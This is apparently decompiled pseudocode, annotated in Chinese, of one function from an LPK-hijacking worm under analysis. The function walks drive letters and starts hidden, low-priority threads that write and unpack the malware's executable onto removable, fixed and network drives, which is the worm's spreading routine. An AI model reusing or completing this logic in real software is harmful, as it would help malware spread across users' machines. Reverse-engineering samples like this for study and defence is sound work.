 int __stdcall LpkCreateThreadForExeAndDecompression()
{
  DWORD Index; // edi
  int iDriver; // ebx
  char *lpFlg; // ebp
  HANDLE hThread; // eax
  HANDLE *ArraryHandle; // esi
  DWORD CurIndex; // esi
  int ret; // eax
  DWORD CurIndex_; // esi
  signed int WhileCount; // [esp+10h] [ebp-C4h]
  HANDLE Handles[24]; // [esp+14h] [ebp-C0h]
  char v10[96]; // [esp+74h] [ebp-60h]

  Index = 0;
  RtlZeroMemory(v10, 0x60);
  do
  {
    iDriver = 2;                                // 代表C盘
    lpFlg = v10;
    WhileCount = 0x18;

    // 循环开工作线程
    do
    {

      // 判断缓冲区被清空，并且驱动类型为
      // #define DRIVE_UNKNOWN     0
      // #define DRIVE_NO_ROOT_DIR 1
      // #define DRIVE_REMOVABLE   2
      // #define DRIVE_FIXED       3
      // #define DRIVE_REMOTE      4
      if ( *(_DWORD *)lpFlg != 1 && (unsigned int)(DriveType(iDriver) - 2) <= 2 )
      {

        // 挂起的方式创建线程
        hThread = CreateThread(0, 0, LpkWriteExeAndDecompressionFile, (LPVOID)iDriver, CREATE_SUSPENDED, 0);
        ArraryHandle = &Handles[Index];
        *ArraryHandle = hThread;
        if ( hThread )
        {

          // 如果设置线程优先级失败或者激活线程失败
          // 就终结线程
          if ( SetThreadPriority(hThread, THREAD_PRIORITY_IDLE) != 1 || ResumeThread(*ArraryHandle) == -1 )
          {
            TerminateThread(*ArraryHandle, 0);
          }
          else
          {

            // 数组索引+1，设置标志
            ++Index;
            *(_DWORD *)lpFlg = 1;
          }
        }
      }
      ++iDriver;
      lpFlg += 4;
      --WhileCount;
    }
    while ( WhileCount );
    CurIndex = 0;

    // 开启线程个数不为0，并且等待线程没有超时
    // 关闭线程句柄
    if ( Index && WaitForMultipleObjects(Index, Handles, 1, 0) != 0x102 )
    {
      RtlZeroMemory(v10, 96);
      if ( Index )
      {
        do
          CloseHandle(Handles[CurIndex++]);
        while ( CurIndex < Index );
      }
      Index = 0;
    }
    ret = LpkWaitForEvent();
  }
  while ( ret == 1 );

  // 检查是否还有线程句柄没有关闭
  // 循环关闭线程句柄
  if ( Index )
  {
    ret = WaitForMultipleObjects(Index, Handles, 1, 0xFFFFFFFF);
    CurIndex_ = 0;
    if ( Index )
    {
      do
        ret = CloseHandle(Handles[CurIndex_++]);
      while ( CurIndex_ < Index );
    }
  }
  return ret;
}